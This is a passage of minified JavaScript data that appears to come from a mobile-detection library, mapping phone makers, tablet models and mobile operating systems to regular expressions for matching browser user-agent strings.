Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
